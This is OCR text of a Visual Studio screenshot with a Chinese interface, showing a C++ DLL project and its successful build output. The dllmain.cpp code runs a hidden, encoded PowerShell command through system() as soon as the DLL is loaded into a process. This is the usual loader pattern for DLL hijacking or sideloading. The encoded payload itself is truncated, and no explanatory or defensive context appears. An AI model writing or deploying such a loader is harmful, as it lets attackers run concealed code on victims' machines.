 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Dll1 登录
Release x64 本地 Windows 调试器 Live Share
服务器资源管理器
dllmain.cpp
Dll1 (全局范围) DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpRe
1 #include "pch.h"
2 #include "windows.h"
3 #include <cstdlib>
4
5 void exec(void) {
6 system("powershell -nop -w hidden -encodedcommand
7 return;
8 }
9
10 BOOL WINAPI DllMain(
11 HINSTANCE hinstDLL,
12 DWORD fdwReason,
13 LPVOID lpReserved)
14 {
15 switch (fdwReason)
16 {
17 case DLL_PROCESS_ATTACH:
18 exec();
19 break;
20
21 case DLL_THREAD_ATTACH:
22 break;
23
24 case DLL_THREAD_DETACH:
25 break;
26
27 case DLL_PROCESS_DETACH:
28 break;
29 }
30 return TRUE;
31 }
100 % 未找到相关问题 行: 31 字符: 2 空格 CRLF
输出
显示输出来源(S): 生成
1>dllmain.cpp
1>Previous IPDB not found, fall back to full compilation.
1>正在生成代码
1>All 2 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>Dll1.vcxproj -> C:\Users\i\source\repos\Dll1\x64\Release\Dll1.dll
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Dll1"(1 个项目/共 1 个)
Dll1
引用
外部依赖项
头文件
源文件
资源文件
解决方案资源管理器 Git 更改
属性